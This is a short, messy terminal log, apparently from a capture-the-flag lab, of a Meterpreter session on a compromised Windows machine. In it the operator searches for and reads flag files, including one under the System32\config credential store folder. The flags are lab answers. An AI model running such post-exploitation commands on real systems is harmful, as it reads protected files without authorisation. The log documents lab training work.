 Path Size (bytes) Modified (UTC)
c:\Windows\System32\config\flag2.txt 34 2019-03-17 15:32:48 -0400
meterpreter > cat c:\Windows\System32\config\flag2.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shellInterrupt: use the 'exit' command to quit
meterpreter > cat c:/Windows/System32/conflag2.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/Windows/System32/config/flag2.txt
flag{sam_databhelpInterrupt: use the 'exit' command to quit
meterpreter > search -f flag3.txt
Found 1 result...
/home/kali
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 15:26:36 -0400
meterpreter > cat c:/Users/Jon/Documents/flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >